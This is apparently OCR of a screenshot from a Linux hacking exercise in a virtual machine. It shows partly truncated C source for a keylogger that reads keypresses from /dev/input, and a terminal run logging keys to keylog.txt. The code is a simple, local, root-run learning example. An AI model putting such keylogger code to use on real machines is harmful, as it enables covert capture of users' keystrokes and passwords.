 hack.c U
hack2.c U
2025-06-03-linux-hacking-5 > hack.c
9 #include <linux/input.h>
10 #include <fcntl.h>
11 #include <unistd.h>
12
13 int main(int argc, char *argv[]) {
14 // ls -l /dev/input/by-path/ | grep kbd
15 const char *dev = "/dev/input/event1";
16 struct input_event ev;
17 int fd = open(dev, O_RDONLY);
18 if (fd < 0) {
19 perror("open");
20 return 1;
21 }
22 printf("keylogger started. press ESC to
23 while (1) {
24 ssize_t n = read(fd, &ev, sizeof(struc
25 if (n == (ssize_t)sizeof(struct input_
26 if (ev.type == EV_KEY && ev.value ==
27 printf("keycode: %d\n\n", ev.code)
28 fflush(stdout);
29 if (ev.code == 1) { // 1 = ESC
30 printf("ESC pressed, exiting.\n"
31 break;
32 }
33 } <- #26-33 if (ev.type == EV_KEY &&
34 } <- #25-34 if (n == (ssize_t)sizeof(s
35 } <- #23-35 while (1)
36 close(fd);
lubuntu24.04 on QEMU/KVM
File Virtual Machine View Send Key
Computer
Lubuntu Manual
Network
Trash (Empty)
user
user@lubuntu: ~/2025-06-03-linux-hacking-5
File Actions Edit View Help
user@lubuntu: ~/2025-06-03-linux-hacking-5
user@lubuntu:~/2025-06-03-linux-hacking-5$ sudo ./hack2
keylogger started. press ESC to exit.
key pressed: M (code 50)
mkey pressed: E (code 18)
ekey pressed: O (code 24)
okey pressed: W (code 17)
wkey pressed: ESC (code 1)
ESC pressed, exiting.
^[user@lubuntu:~/2025-06-03-linux-hacking-5$ cat keylog.txt
M
E
O
W
ESC
user@lubuntu:~/2025-06-03-linux-hacking-5$
1 2 3 4 user@lubuntu: ~/202... 16:41
master* 0 0 Ln 19, Col 20 Spaces: 2 UTF-8 LF C